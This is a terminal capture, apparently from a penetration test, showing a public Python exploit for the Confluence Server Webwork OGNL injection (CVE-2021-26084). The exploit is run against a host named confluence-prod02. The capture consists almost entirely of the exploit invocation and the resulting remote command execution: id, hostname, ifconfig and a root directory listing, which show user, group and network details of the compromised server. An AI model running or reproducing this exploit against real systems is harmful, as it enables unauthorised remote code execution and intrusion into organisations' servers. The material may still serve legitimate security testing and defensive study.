 TERMINAL
fellipe@pentest:~$ /bin/python3 /home/fellipe/Desktop/ConfluenceServer_OGNLInjection.py -u -p /pages/createpage-entervariables.action?SpaceKey=
------------------------------------------------------------
[-] Confluence Server Webwork OGNL injection
[-] CVE-2021-26084
[-] https://github.com/h3v0x
------------------------------------------------------------
> id
aaaaaaaa[uid=10402(cj-admin) gid=1051(sf) groups=1051(sf),2118(glgr-nz),2139(glonline),2299(cjadm) context=system_u:system_r:unconfined_service_t:s0
]
> hostname
aaaaaaaa[confluence-prod02
]
> ifconfig
aaaaaaaa[ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet netmask 255.255.255.128 broadcast
inet6 prefixlen 64 scopeid 0x0<global>
inet6 prefixlen 64 scopeid 0x20<link>
ether txqueuelen 1000 (Ethernet)
RX packets 149587013 bytes 53118116321 (49.4 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 148509545 bytes 74321167602 (69.2 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 14350888 bytes 46854253808 (43.6 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14350888 bytes 46854253808 (43.6 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
]
> ls -la
aaaaaaaa[total 86
dr-xr-xr-x. 21 root root 4096 Sep 2 2020 .
dr-xr-xr-x. 21 root root 4096 Sep 2 2020 ..
drwxr-xr-x. 10 root root 2048 Dec 31 1969 afs
lrwxrwxrwx. 1 root root 7 Sep 1 2020 bin -> usr/bin
dr-xr-xr-x. 5 root root 4096 Aug 10 05:14 boot
drwxr-xr-x. 20 root root 3320 Aug 28 04:03 dev
drwxr-xr-x. 108 root root 12288 Aug 31 23:21 etc
drwxr-xr-x. 4 root root 4096 Sep 3 2020 home
-rw-r--r--. 1 root root 0 Sep 1 2020 Kickstart_end
lrwxrwxrwx. 1 root root 7 Sep 1 2020 lib -> usr/lib
lrwxrwxrwx. 1 root root 9 Sep 1 2020 lib64 -> usr/lib64
drwx------. 2 root root 16384 Sep 1 2020 lost+found
drwxr-xr-x. 2 root root 4096 Dec 14 2017 media
drwxr-xr-x. 2 root root 4096 Dec 14 2017 mnt
drwxr-xr-x. 11 root root 4096 Jul 1 05:48 opt
dr-xr-xr-x. 329 root root 0 Aug 27 21:03 proc
dr-xr-x---. 11 root root 4096 Aug 31 23:21 root
drwxr-xr-x. 32 root root 960 Aug 31 23:21 run
lrwxrwxrwx. 1 root root 8 Sep 1 2020 sbin -> usr/sbin
drwxr-xr-x. 4 root root 4096 Sep 2 2020 scswork
drwxr-xr-x. 2 root root 4096 Dec 14 2017 srv